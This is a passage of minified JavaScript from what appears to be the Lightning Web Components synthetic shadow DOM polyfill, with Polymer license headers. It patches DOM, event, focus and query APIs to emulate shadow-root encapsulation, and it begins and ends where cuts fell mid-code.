t=!1,n=!1;const{type:i,stopImmediatePropagation:s,stopPropagation:m}=e,W=Ne.call(e),B=on(W)[i];y(e,"stopImmediatePropagation",{value(){t=!0,s.call(e)},writable:!0,enumerable:!0,configurable:!0}),y(e,"stopPropagation",{value(){n=!0,m.call(e)},writable:!0,enumerable:!0,configurable:!0});const Ee=I.call(B);function le(Si){X.call(Ee,bn=>{fe(t)&&bn.placement===Si&&sn(B,bn)!==-1&&bn.handleEvent.call(void 0,e)})}Rt.set(e,1),le(1),fe(t)&&fe(n)&&(Rt.set(e,0),le(0)),Rt.set(e,2)},Jn=function(e,t,n){const i=on(e);let s=i[t];b(s)&&(s=i[t]=[]),sn(s,n)===-1&&(s.length===0&&De.call(e,t,zn),j.call(s,n))},Qn=function(e,t,n){const i=on(e);let s,m;!b(m=i[t])&&(s=sn(m,n))!==-1&&(ue.call(m,s,1),m.length===0&&wt.call(e,t,zn))},To=function(e,t,n){if(dt(t)){const i=Xn(t);Jn(this,e,i)}},Ro=function(e,t,n){if(dt(t)){const i=Xn(t);Qn(this,e,i)}},So=function(e,t,n,i){if(dt(n)){const s=ee(e),m=Yn(n);Jn(s,t,m)}},No=function(e,t,n,i){if(dt(n)){const s=ee(e),m=Yn(n);Qn(s,t,m)}},Oo=function(e){return Ze.has(e)},St=function(e){const t=Ze.get(e);if(b(t))throw new TypeError;return t},et=function(e){return e[Oe]},Zn=function(e,t){e[Oe]=t},Nt=function(e){return St(e).delegatesFocus},ee=function(e){return St(e).host},Fe=function(e){return St(e).shadowRoot},J=function(e){const t=Ze.get(e);return!b(t)&&e===t.host},er=function(e){const t=Ze.get(e);return!b(t)&&e===t.shadowRoot},Lo=function(e,t){if(Ze.has(e))throw new Error("Failed to execute 'attachShadow' on 'Element': Shadow root cannot be created on a host which already hosts a shadow tree.");const{mode:n,delegatesFocus:i}=t,s=be(e),m=Po.call(s),W={mode:n,delegatesFocus:!!i,host:e,shadowRoot:m};Ze.set(m,W),Ze.set(e,W);const G=()=>m,B=G.nodeKey=Co++;return qr(e,B),Zn(m,G),T(m,ft.prototype),m},ft=function(){throw new TypeError("Illegal constructor")},nr=function(e){return er(e)||_t(e)},be=function(e){const t=Y.call(e);return t===null?e:t},rr=function(e){const t=be(e),n=$r.call(t);if(n===null)throw new TypeError;return n},Te=function(e){if(b(ln)){const t=be(e);ln=t.body&&we.call(t.body,"data-global-patching-bypass")==="temporary-bypass"}return he(ln)},te=function(e){const t=e.length,n=[];if(t>0)for(let i=0;i<t;i++)n[i]=e[i];return n},pt=function(e,t){const n=[];let i;if(e instanceof Window)i=e;else if(e instanceof Z)i=e.getRootNode();else return n;let s=e;for(;!O(s);)if(n.push(s),s instanceof Element||s instanceof Text){const W=s.assignedSlot;O(W)?s=s.parentNode:s=W}else nr(s)&&(t||s!==i)?s=s.host:s instanceof Z?s=s.parentNode:s=null;let m;return e instanceof Window?m=e.document:m=be(e),n[n.length-1]===m&&n.push(window),n},Pt=function(e,t){if(O(e))return null;const n=pt(e,!0),i=t;for(let s=0,m,W,G,B;s<i.length;s++)if(m=i[s],G=m instanceof Window?m:m.getRootNode(),!nr(G)||(G!==W&&(B=n.indexOf(G),W=G),!b(B)&&B>-1))return m;return null},or=function(e,t,n,i){const s=jr.call(t,n,i);return O(s)?s:Pt(e,pt(s,!0))},Mo=function(e,t){return or(this,this,e,t)},Io=function(e,t){return Un(this,this,e,t)},ar=function(e,t){const n=new ir(e,t),i=!!(t&&t.composed);return Object.defineProperties(n,{composed:{get(){return i},configurable:!0,enumerable:!0}}),n},Wt=function(e){return e[cn]},Ho=function(e,t){e[cn]=t},lr=function(e){const{addedNodes:t,removedNodes:n,target:i,type:s}=e,m=w(MutationRecord.prototype);return h(m,{addedNodes:{get(){return t},enumerable:!0,configurable:!0},removedNodes:{get(){return n},enumerable:!0,configurable:!0},type:{get(){return s},enumerable:!0,configurable:!0},target:{get(){return i.shadowRoot},enumerable:!0,configurable:!0}}),m},dn=function(e,t){let n=t;for(;!O(n);){const i=Wt(n);if(!b(i)&&(i[0]===e||E.call(i,e)!==-1))return!0;n=n.parentNode}return!1},ur=function(e,t){const n=[];for(const i of e){const{target:s,type:m}=i;if(m==="childList"&&!b(Xe(s))){const{addedNodes:W}=i;if(W.length>0){const G=W[0];if(dn(t,G)){const B=Wt(s);B&&(B[0]===t||E.call(B,t)!==-1)?j.call(n,i):j.call(n,lr(i))}}else{const{removedNodes:G}=i,B=s.shadowRoot,Ee=G[0];if(ve(s)===ve(Ee)&&dn(t,s))j.call(n,i);else if(B){const le=Wt(B);le&&(le[0]===t||E.call(le,t)!==-1)&&j.call(n,lr(i))}}}else dn(t,s)&&j.call(n,i)}return n},Uo=function(e){let t=e[sr];return b(t)&&(t=e[sr]=(n,i)=>{const s=ur(n,i);s.length!==0&&e.call(i,s,i)}),t},Ot=function(e){const t=Uo(e);return new un(t)},jo=function(){Do.call(this);const e=jt.get(this);b(e)||(X.call(e,t=>{const n=t[cn];if(!b(n)){const i=E.call(n,this);i!==-1&&ue.call(n,i,1)}}),e.length=0)},Wo=function(e,t){let n=Wt(e);if(b(n)&&(n=[],Ho(e,n)),E.call(n,this)===-1&&j.call(n,this),er(e)&&(e=e.host),jt.has(this)){const i=jt.get(this);E.call(i,e)===-1&&j.call(i,e)}else jt.set(this,[e]);return ko.call(this,e,t)},$o=function(){return ur(Fo.call(this),this)},Bo=function(e,t,n){if(J(this))return To.apply(this,arguments);if(this instanceof Z&&_t(this.getRootNode()))return De.apply(this,arguments);if(arguments.length<2){const s=I.call(arguments);return s.length>1&&(s[1]=rn(s[1])),De.apply(this,s)}const i=rn(t);return De.call(this,e,i,n)},Vo=function(e,t,n){if(J(this))return Ro.apply(this,arguments);const i=I.call(arguments);arguments.length>1&&(i[1]=rn(i[1])),wt.apply(this,i),wt.apply(this,arguments)},xo=function(){const e=Ne.call(this);return O(e)?null:Rt.get(this)===1?Fe(e):e},cr=function(){const e=Et.call(this);if(!(e instanceof Z))return e;const t=be(e),n=pt(e,this.composed),i=Ne.call(this);if(i instanceof Z){if(i===t||i===t.body)return b(z(e))?e:Pt(t,n)}else return O(i)&&b(z(e))?e:Pt(t,n);let s=i,m=n;return J(i)&&Rt.get(this)===1&&(s=Fe(i)),J(e)&&Ut.has(this)&&(m=pt(Fe(e),this.composed)),Pt(s,m)},dr=function(){const e=Et.call(this);if(!(e instanceof Z))return[];const t=Boolean(e.shadowRoot),n=Oo(e);if(t&&!n)return Ur.call(this);const i=Ne.call(this);if(O(i))return[];let s=e;return J(e)&&Ut.has(this)&&(s=Fe(e)),pt(s,this.composed)},fr=function(e){const t=c(e.prototype,"relatedTarget").get;y(e.prototype,"relatedTarget",{get(){const n=t.call(this);if(O(n))return null;if(!(n instanceof Z)||!ge(n))return n;let i=Ne.call(this);return O(i)&&(i=be(n)),Pt(i,pt(n,!0))},enumerable:!0,configurable:!0})},Yo=function(){return new Jt(e=>{const t=[];X.call(e,n=>{const{target:i}=n;E.call(t,i)===-1&&(j.call(t,i),Pn.call(i,new CustomEvent("slotchange")))})})},pn=function(e){const t=te(D.call(e));return V.call(t,(n,i)=>(i instanceof Element&&ke(i)?j.apply(n,pn(i)):j.call(n,i),n),[])},hr=function(){const e=F.call(this);if(e instanceof Element){const t=_n.call(e);if(_t(t))return this instanceof Text?Go.call(this):kr.call(this)}return!O(e)&&ke(e)&&z(e)!==z(this)?e:null},hn=function(e,t){let n;const i=z(e);if(b(i))e instanceof HTMLBodyElement?n=A.call(t,s=>b(z(s))||Te(e)):n=I.call(t);else if(J(e)){const s=ye(e);O(s)?n=[]:Xe(e)?n=In(e,t):n=ze(s,t)}else n=A.call(t,s=>ve(s)===i);return n},qo=function(){const e=Pe(this);let t="";for(let n=0,i=e.length;n<i;n+=1)t+=kt(e[n]);return t},Xo=function(){return kt(this)},zo=function(e){return e[rt]?Lo(this,e):Kt.call(this,e)},Jo=function(){if(J(this)){const e=Fe(this);if(e.mode==="open")return e}return _n.call(this)},Qo=function(){const e=ye(this),t=Tt(this),n=O(e)?t:ze(e,t);return $e(A.call(n,i=>i instanceof Element))},Zo=function(){return this.children.length},ei=function(){return this.children[0]||null},ti=function(){const{children:e}=this;return e.item(e.length-1)||null},ni=function(){const e=te(Ie.apply(this,I.call(arguments)));if(J(this)){const t=ye(this);return b(Xe(this))?O(t)?null:Dn(t,e):zr(this,e)}else if(ge(this)){const t=z(this);if(b(t))return e.length===0?null:e[0];{const n=M.call(e,i=>ve(i)===t);return b(n)?null:n}}else{if(!(this instanceof HTMLBodyElement)){const n=e[0];return b(n)?null:n}const t=M.call(e,n=>b(z(n))||Te(this));return b(t)?null:t}},ri=function(e,t){let n;if(J(e)){const i=ye(e);b(Xe(e))?O(i)?n=[]:n=ze(i,t):n=In(e,t)}else if(ge(e)){const i=z(e);b(i)?n=I.call(t):n=A.call(t,s=>ve(s)===i)}else e instanceof HTMLBodyElement?n=A.call(t,i=>b(z(i))||Te(e)):n=I.call(t);return n},gr=function(e){return e.filter(t=>Ye.call(t,"tabindex")?we.call(t,"tabindex")==="0":oi.has(Xt.call(t))?!Ye.call(t,"disabled"):!0)},ii=function(e){const{width:t,height:n}=At.call(e),i=t>0||n>0,s=e.tagName==="AREA";return(i||s)&&getComputedStyle(e).visibility!=="hidden"},ai=function(e){return J(e)&&Nt(e)?!1:Mr.call(e,Ct)&&ii(e)},si=function(){const e=this.getRootNode();if(e===this){const s=mt.call(this,Ct);O(s)||s.focus.apply(s,arguments);return}if(e.activeElement===this)return;const n=te(Ie.call(this,Ct));let i=!1;for(;!i&&n.length!==0;){const s=n.shift();s.focus.apply(s,arguments),i=s.getRootNode().activeElement===s}},yr=function(e){const t=be(e),n=gr(te(Dt.call(t,Ct))),i=gr(te(Ie.call(e,Ct))),s=i[0],m=i[i.length-1],W=E.call(n,e),G=W>-1?W:E.call(n,s),B=i.length===0?G+1:E.call(n,m)+1,Ee=I.call(n,0,G),le=I.call(n,B);return{prev:Ee,inner:i,next:le}},li=function(e){const t=be(e),n=zt.call(t);return O(n)||(pe.call(e,n)&oe)!=0?n:null},br=function(e,t){const n=pe.call(e,t);return n&oe?0:n&at?1:n&ht?2:-1},$t=function(e){e.preventDefault(),e.stopPropagation()},gn=function(e,t){Rn.call(e,"focusin",$t,!0),Rn.call(e,"focusout",$t,!0),t(),Sn.call(e,"focusin",$t,!0),Sn.call(e,"focusout",$t,!0)},Bt=function(e,t,n){const i=rr(n),s=ci(e,n);O(s)?gn(i,()=>{t.blur()}):gn(i,()=>{s.focus()})},vr=function(){Lt=!0},mn=function(){Lt=!1},ui=function(){return!Lt},Er=function(e){if(Lt)return;const t=Ne.call(e),n=Et.call(e);if(t!==n)return;const i=wn.call(e);if(O(i))return;const s=yr(t);if(br(t,i)===1){const W=wr.bind(null,t.getRootNode()),G=M.call(s.inner,W);if(b(G))Bt(s.next,n,i);else{const B=rr(G);gn(B,()=>{G.focus()})}}else t===n&&Bt(q.call(s.prev),n,i)},_r=function(e){if(Lt)return;const t=wn.call(e);if(O(t))return;const n=Ne.call(e),i=yr(n);if(E.call(i.inner,t)!==-1)return;const s=Et.call(e),m=br(n,t);m===1&&Bt(i.next,s,t),m===2&&Bt(q.call(i.prev),s,t)},wr=function(e,t){if(!ai(t))return!1;const n=be(t);let i=t.getRootNode();for(;i!==n&&i!==e;){const m=i.host;if(we.call(m,"tabindex")==="-1")return!1;i=m&&m.getRootNode()}return!0},ci=function(e,t){const n=e.length;if(n>0)for(let i=0;i<n;i+=1){const s=e[i];if(wr(t.getRootNode(),s))return s}return null},di=function(e){Rr(e),Sr(e),De.call(e,"focusin",Er,!0)},Tr=function(e){wt.call(e,"focusin",Er,!0)},Rr=function(e){const t=be(e);mr.get(t)||(mr.set(t,!0),De.call(t,"mousedown",vr,!0),De.call(t,"mouseup",()=>{setTimeout(mn)},!0),De.call(t,"dragstart",mn,!0))},fi=function(e){Rr(e),Tr(e),De.call(e,"focusin",_r,!0)},Sr=function(e){wt.call(e,"focusin",_r,!0)},hi=function(){return Nt(this)&&fe(Ye.call(this,"tabindex"))?0:It.call(this)},gi=function(e){const t=Nt(this),n=It.call(this),i=Ye.call(this,"tabindex");En.call(this,e);const s=It.call(this),m=Ye.call(this,"tabindex"),W=n!==s;i&&(W||fe(m))&&(n===-1&&Sr(this),n===0&&t&&Tr(this)),!fe(m)&&(i&&m&&fe(W)||(s===-1&&fi(this),s===0&&t&&di(this)))},mi=function(){if(Nt(this)){const e=li(this);if(!O(e)){e.blur();return}}return Nr.call(this)},yi=function(){const e=ui();if(e&&vr(),J(this)&&Nt(this)){si.call(this);return}pi.apply(this,arguments),e&&mn()},bi=function(e){return e[He]},vi=function(e,t){e[He]=t},Pr=function(e,t){e[Oe]=t;let n=S.call(e);for(;!O(n);)Pr(n,t),n=me.call(n)},Ei=function(e){return e[Se]},_i=function(e,t){e[Se]=t},yn=function(e,t,n,i){const s=et(e);if(s!==t&&(Zn(e,t),e instanceof Element)){if(vi(e,n),lwcRuntimeFlags.ENABLE_LEGACY_SCOPE_TOKENS&&_i(e,i),J(e))return;b(s)&&Qt.call(Vt,e,Cr);const m=D.call(e);for(let W=0,G=m.length;W<G;W+=1)yn(m[W],t,n,i)}},Ti=function(){return new Jt(e=>{X.call(e,t=>{const{target:n,addedNodes:i,removedNodes:s}=t,m=et(n),W=bi(n),G=lwcRuntimeFlags.ENABLE_LEGACY_SCOPE_TOKENS?Ei(n):void 0;for(let B=0,Ee=s.length;B<Ee;B+=1){const le=s[B];pe.call(n,le)&Z.DOCUMENT_POSITION_CONTAINED_BY||yn(le,wi,void 0,void 0)}for(let B=0,Ee=i.length;B<Ee;B+=1){const le=i[B];pe.call(n,le)&Z.DOCUMENT_POSITION_CONTAINED_BY&&yn(le,m,W,G)}})})},Ri=function(e){if(b(Vt)&&(Vt=Ti()),b(et(e)))throw new Error("Invalid Element");Qt.call(Vt,e,Cr)};var o=Object.freeze({__proto__:null,fail:N,invariant:r,isFalse:_,isTrue:a});const{assign:P,create:w,defineProperties:h,defineProperty:y,getOwnPropertyDescriptor:c,getPrototypeOf:u,hasOwnProperty:d,setPrototypeOf:T}=Object,{isArray:g}=Array,{filter:A,find:M,findIndex:k,indexOf:E,join:Q,map:K,push:j,reduce:V,reverse:q,slice:I,splice:ue,forEach:X}=Array.prototype,_e={}.toString,Oe="$shadowResolver$",Ve="$$ShadowResolverKey$$",tt="$shadowStaticNode$",nt="$shadowStaticNodeKey$",He="$shadowToken$",Ce="$$ShadowTokenKey$$",Se="$legacyShadowToken$",xe="$$LegacyShadowTokenKey$$",rt="$$lwc-synthetic-mode",ot="$nativeGetElementById$",Ue="$nativeQuerySelectorAll$";globalThis.lwcRuntimeFlags||Object.defineProperty(globalThis,"lwcRuntimeFlags",{value:w(null)});const Z=Node,de=Z.prototype,{DOCUMENT_POSITION_CONTAINED_BY:oe,DOCUMENT_POSITION_CONTAINS:it,DOCUMENT_POSITION_PRECEDING:at,DOCUMENT_POSITION_FOLLOWING:ht,ELEMENT_NODE:ne,TEXT_NODE:je,CDATA_SECTION_NODE:st,PROCESSING_INSTRUCTION_NODE:lt,COMMENT_NODE:Le}=Z,{appendChild:ut,cloneNode:Ge,compareDocumentPosition:pe,insertBefore:Ae,removeChild:Ke,replaceChild:gt,hasChildNodes:p}=de,{contains:f}=HTMLElement.prototype,S=c(de,"firstChild").get,C=c(de,"lastChild").get,R=c(de,"textContent").get,F=c(de,"parentNode").get,Y=c(de,"ownerDocument").get,$=c(de,"parentElement").get,x=c(de,"textContent").set,D=c(de,"childNodes").get,me=c(de,"nextSibling").get,Me=d.call(de,"isConnected")?c(de,"isConnected").get:function(){const e=Y.call(this);return e===null||(pe.call(e,this)&oe)!=0},{getAttribute:we,getBoundingClientRect:At,getElementsByTagName:xt,getElementsByTagNameNS:Gt,hasAttribute:Ye,querySelector:mt,querySelectorAll:Ie,removeAttribute:Mt,setAttribute:yt}=Element.prototype,Kt=d.call(Element.prototype,"attachShadow")?Element.prototype.attachShadow:()=>{throw new TypeError("attachShadow() is not supported in current browser. Load the @lwc/synthetic-shadow polyfill and use Lightning Web Components")},Yt=c(Element.prototype,"childElementCount").get,qt=c(Element.prototype,"firstElementChild").get,L=c(Element.prototype,"lastElementChild").get,l=c(HTMLElement.prototype,"innerText"),v=l?l.get:null,H=l?l.set:null,U=c(HTMLElement.prototype,"outerText"),ie=U?U.get:null,ce=U?U.set:null,re=c(Element.prototype,"innerHTML"),qe=re.get,bt=re.set,vt=c(Element.prototype,"outerHTML"),Lr=vt.get,Ar=vt.set,Xt=c(Element.prototype,"tagName").get,vn=c(HTMLElement.prototype,"tabIndex"),It=vn.get,En=vn.set,Mr=Element.prototype.matches,Ir=c(Element.prototype,"children").get,{getElementsByClassName:Dr}=HTMLElement.prototype,_n=d.call(Element.prototype,"shadowRoot")?c(Element.prototype,"shadowRoot").get:()=>null,kr=d.call(Element.prototype,"assignedSlot")?c(Element.prototype,"assignedSlot").get:()=>null,Fr=HTMLSlotElement.prototype.assignedNodes,Hr=HTMLSlotElement.prototype.assignedElements,Et=c(Event.prototype,"target").get,Ne=c(Event.prototype,"currentTarget").get,wn=c(FocusEvent.prototype,"relatedTarget").get,Ur=d.call(Event.prototype,"composedPath")?Event.prototype.composedPath:()=>[],zt=c(Document.prototype,"activeElement").get,jr=Document.prototype.elementFromPoint,Wr=Document.prototype.elementsFromPoint,$r=c(Document.prototype,"defaultView").get,{querySelectorAll:Dt,getElementById:Tn,getElementsByClassName:Br,getElementsByTagName:Vr,getElementsByTagNameNS:xr}=Document.prototype,{getElementsByName:Gr}=HTMLDocument.prototype,{addEventListener:Rn,removeEventListener:Sn}=window,Jt=MutationObserver,Qt=Jt.prototype.observe,Kr=ShadowRoot,_t=e=>e instanceof Kr,Nn=EventTarget.prototype,{addEventListener:De,dispatchEvent:Pn,removeEventListener:wt}=Nn,On="$$HostElementKey$$",Cn="$$ShadowedNodeKey$$";/**
@license
Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
Code distributed by Google as part of the polymer project is also
subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
*//**
@license
Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
Code distributed by Google as part of the polymer project is also
subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
*/const eo=/[&\u00A0"]/g,to=/[&\u00A0<>]/g,{replace:kn,toLowerCase:Fn}=String.prototype,oo=new Set(["AREA","BASE","BR","COL","COMMAND","EMBED","HR","IMG","INPUT","KEYGEN","LINK","META","PARAM","SOURCE","TRACK","WBR"]),io=new Set(["STYLE","SCRIPT","XMP","IFRAME","NOEMBED","NOFRAMES","PLAINTEXT","NOSCRIPT"]);/**
@license
Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
Code distributed by Google as part of the polymer project is also
subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
*/const Je=new WeakMap;Ft.prototype=w(NodeList.prototype,{constructor:{writable:!0,configurable:!0,value:Ft},item:{writable:!0,enumerable:!0,configurable:!0,value(e){return this[e]}},length:{enumerable:!0,configurable:!0,get(){return Je.get(this).length}},forEach:{writable:!0,enumerable:!0,configurable:!0,value(e,t){X.call(Je.get(this),e,t)}},entries:{writable:!0,enumerable:!0,configurable:!0,value(){return K.call(Je.get(this),(e,t)=>[t,e])}},keys:{writable:!0,enumerable:!0,configurable:!0,value(){return K.call(Je.get(this),(e,t)=>t)}},values:{writable:!0,enumerable:!0,configurable:!0,value(){return Je.get(this)}},[Symbol.iterator]:{writable:!0,configurable:!0,value(){let e=0;return{next:()=>{const t=Je.get(this);return e<t.length?{value:t[e++],done:!1}:{done:!0}}}}},[Symbol.toStringTag]:{configurable:!0,get(){return"NodeList"}},toString:{writable:!0,configurable:!0,value(){return"[object NodeList]"}}}),T(Ft,NodeList);const so=(e,t)=>{let n;for(;!b(n=e.host);){const i=n.getRootNode();if(i===t)return n;e=i}},tn=new WeakMap;Ht.prototype=w(HTMLCollection.prototype,{constructor:{writable:!0,configurable:!0,value:Ht},item:{writable:!0,enumerable:!0,configurable:!0,value(e){return this[e]}},length:{enumerable:!0,configurable:!0,get(){return tn.get(this).length}},namedItem:{writable:!0,enumerable:!0,configurable:!0,value(e){if(e==="")return null;const t=tn.get(this);for(let n=0,i=t.length;n<i;n++){const s=t[i];if(e===we.call(s,"id")||e===we.call(s,"name"))return s}return null}},[Symbol.toStringTag]:{configurable:!0,get(){return"HTMLCollection"}},toString:{writable:!0,configurable:!0,value(){return"[object HTMLCollection]"}}}),T(Ht,HTMLCollection);const Wn=Z.prototype.getRootNode,$n=b(Wn)?function(){let e=this,t;for(;!O(t=F.call(e));)e=t;return e}:Wn;h(Z.prototype,{firstChild:{get(){return Be(this)?uo.call(this):S.call(this)},enumerable:!0,configurable:!0},lastChild:{get(){return Be(this)?co.call(this):C.call(this)},enumerable:!0,configurable:!0},textContent:{get(){return ge(this)||J(this)?fo.call(this):R.call(this)},set:po,enumerable:!0,configurable:!0},parentNode:{get(){if(ge(this))return ho.call(this);const e=F.call(this);return!O(e)&&ct(e)?ye(e):e},enumerable:!0,configurable:!0},parentElement:{get(){if(ge(this))return go.call(this);const e=$.call(this);return!O(e)&&ct(e)?ye(e):e},enumerable:!0,configurable:!0},childNodes:{get(){return Be(this)?vo.call(this):D.call(this)},enumerable:!0,configurable:!0},hasChildNodes:{value(){return Be(this)?lo.call(this):p.call(this)},enumerable:!0,writable:!0,configurable:!0},compareDocumentPosition:{value(e){return Te(this)?pe.call(this,e):mo.call(this,e)},enumerable:!0,writable:!0,configurable:!0},contains:{value(e){return this===e?!0:e==null?!1:ge(this)||J(this)?yo.call(this,e):f.call(this,e)},enumerable:!0,writable:!0,configurable:!0},cloneNode:{value(e){return ge(this)||J(this)?bo.call(this,e):Ge.call(this,e)},enumerable:!0,writable:!0,configurable:!0},getRootNode:{value:_o,enumerable:!0,configurable:!0,writable:!0},isConnected:{enumerable:!0,configurable:!0,get(){return Me.call(this)}}});const Pe=function(e){return e.childNodes};d.call(HTMLElement.prototype,"contains")&&y(HTMLElement.prototype,"contains",c(Z.prototype,"contains")),d.call(HTMLElement.prototype,"parentElement")&&y(HTMLElement.prototype,"parentElement",c(Z.prototype,"parentElement"));const Bn=new WeakMap,Vn=new WeakMap,Rt=new WeakMap,Gn=new WeakMap,Kn=new WeakMap,qn=new WeakMap,Ze=new WeakMap,{createDocumentFragment:Po}=document;y(Z.prototype,Oe,{set(e){b(e)||(this[Ve]=e,Yr(this,e.nodeKey))},get(){return this[Ve]},configurable:!0,enumerable:!0}),b(globalThis[ot])&&y(globalThis,ot,{value:Tn,configurable:!0}),b(globalThis[Ue])&&y(globalThis,Ue,{value:Dt,configurable:!0});let Co=0;const tr={constructor:{writable:!0,configurable:!0,value:ft},toString:{writable:!0,configurable:!0,value(){return"[object ShadowRoot]"}},synthetic:{writable:!1,enumerable:!1,configurable:!1,value:!0}},Ao={activeElement:{enumerable:!0,configurable:!0,get(){const e=ee(this),t=be(e),n=zt.call(t);if(O(n))return n;if((pe.call(e,n)&oe)==0)return null;let i=n;for(;!We(e,i);)i=$.call(i);return ke(i)?null:i}},delegatesFocus:{configurable:!0,get(){return St(this).delegatesFocus}},elementFromPoint:{writable:!0,enumerable:!0,configurable:!0,value(e,t){const n=ee(this),i=be(n);return or(this,i,e,t)}},elementsFromPoint:{writable:!0,enumerable:!0,configurable:!0,value(e,t){const n=ee(this),i=be(n);return Un(this,i,e,t)}},getSelection:{writable:!0,enumerable:!0,configurable:!0,value(){throw new Error('Disallowed method "getSelection" on ShadowRoot.')}},host:{enumerable:!0,configurable:!0,get(){return ee(this)}},mode:{configurable:!0,get(){return St(this).mode}},styleSheets:{enumerable:!0,configurable:!0,get(){throw new Error}}},Ut=new WeakMap;P(tr,{insertBefore:{writable:!0,enumerable:!0,configurable:!0,value(e,t){return Ae.call(ee(this),e,t),e}},removeChild:{writable:!0,enumerable:!0,configurable:!0,value(e){return Ke.call(ee(this),e),e}},appendChild:{writable:!0,enumerable:!0,configurable:!0,value(e){return ut.call(ee(this),e),e}},replaceChild:{writable:!0,enumerable:!0,configurable:!0,value(e,t){return gt.call(ee(this),e,t),t}},addEventListener:{writable:!0,enumerable:!0,configurable:!0,value(e,t,n){So(this,e,t)}},dispatchEvent:{writable:!0,enumerable:!0,configurable:!0,value(e){return Ut.set(e,this),Pn.apply(ee(this),arguments)}},removeEventListener:{writable:!0,enumerable:!0,configurable:!0,value(e,t,n){No(this,e,t)}},baseURI:{enumerable:!0,configurable:!0,get(){return ee(this).baseURI}},childNodes:{enumerable:!0,configurable:!0,get(){return Qe(Mn(this))}},cloneNode:{writable:!0,enumerable:!0,configurable:!0,value(){throw new Error('Disallowed method "cloneNode" on ShadowRoot.')}},compareDocumentPosition:{writable:!0,enumerable:!0,configurable:!0,value(e){const t=ee(this);return this===e?0:this.contains(e)?20:pe.call(t,e)&oe?37:35}},contains:{writable:!0,enumerable:!0,configurable:!0,value(e){if(this===e)return!0;const t=ee(this);return(pe.call(t,e)&oe)!=0&&We(t,e)}},firstChild:{enumerable:!0,configurable:!0,get(){return Pe(this)[0]||null}},lastChild:{enumerable:!0,configurable:!0,get(){const e=Pe(this);return e[e.length-1]||null}},hasChildNodes:{writable:!0,enumerable:!0,configurable:!0,value(){return Pe(this).length>0}},isConnected:{enumerable:!0,configurable:!0,get(){return Me.call(ee(this))}},nextSibling:{enumerable:!0,configurable:!0,get(){return null}},previousSibling:{enumerable:!0,configurable:!0,get(){return null}},nodeName:{enumerable:!0,configurable:!0,get(){return"#document-fragment"}},nodeType:{enumerable:!0,configurable:!0,get(){return 11}},nodeValue:{enumerable:!0,configurable:!0,get(){return null}},ownerDocument:{enumerable:!0,configurable:!0,get(){return ee(this).ownerDocument}},parentElement:{enumerable:!0,configurable:!0,get(){return null}},parentNode:{enumerable:!0,configurable:!0,get(){return null}},textContent:{enumerable:!0,configurable:!0,get(){const e=Pe(this);let t="";for(let n=0,i=e.length;n<i;n+=1){const s=e[n];s.nodeType!==Le&&(t+=en(s))}return t},set(e){const t=ee(this);x.call(t,e)}},getRootNode:{writable:!0,enumerable:!0,configurable:!0,value(e){return!b(e)&&he(e.composed)?ee(this).getRootNode(e):this}}},{childElementCount:{enumerable:!0,configurable:!0,get(){return this.children.length}},children:{enumerable:!0,configurable:!0,get(){return $e(A.call(Mn(this),e=>e instanceof Element))}},firstElementChild:{enumerable:!0,configurable:!0,get(){return this.children[0]||null}},lastElementChild:{enumerable:!0,configurable:!0,get(){const{children:e}=this;return e.item(e.length-1)||null}},getElementById:{writable:!0,enumerable:!0,configurable:!0,value(){throw new Error('Disallowed method "getElementById" on ShadowRoot.')}},querySelector:{writable:!0,enumerable:!0,configurable:!0,value(e){return Jr(this,e)}},querySelectorAll:{writable:!0,enumerable:!0,configurable:!0,value(e){return Qe(Qr(this,e))}}},{innerHTML:{enumerable:!0,configurable:!0,get(){const e=Pe(this);let t="";for(let n=0,i=e.length;n<i;n+=1)t+=kt(e[n]);return t},set(e){const t=ee(this);bt.call(t,e)}}},Ao),ft.prototype=w(DocumentFragment.prototype,tr),y(ft,Symbol.hasInstance,{value:function(e){return se(e)&&!O(e)&&(_t(e)||u(e)===ft.prototype)}});let ln;/**
@license
Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
Code distributed by Google as part of the polymer project is also
subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
*//**
@license
Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
Code distributed by Google as part of the polymer project is also
subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
*/Document.prototype.elementFromPoint=Mo,Document.prototype.elementsFromPoint=Io,y(Document.prototype,"activeElement",{get(){let e=zt.call(this);if(O(e))return e;for(;!b(z(e));)if(e=$.call(e),O(e))return null;return e.tagName==="HTML"&&(e=this.body),e},enumerable:!0,configurable:!0}),y(Document.prototype,"getElementById",{value(){const e=Tn.apply(this,I.call(arguments));return O(e)?null:b(z(e))||Te(e)?e:null},writable:!0,enumerable:!0,configurable:!0}),y(Document.prototype,"querySelector",{value(){const e=te(Dt.apply(this,I.call(arguments))),t=M.call(e,n=>b(z(n))||Te(n));return b(t)?null:t},writable:!0,enumerable:!0,configurable:!0}),y(Document.prototype,"querySelectorAll",{value(){const e=te(Dt.apply(this,I.call(arguments))),t=A.call(e,n=>b(z(n))||Te(n));return Qe(t)},writable:!0,enumerable:!0,configurable:!0}),y(Document.prototype,"getElementsByClassName",{value(){const e=te(Br.apply(this,I.call(arguments))),t=A.call(e,n=>b(z(n))||Te(n));return $e(t)},writable:!0,enumerable:!0,configurable:!0}),y(Document.prototype,"getElementsByTagName",{value(){const 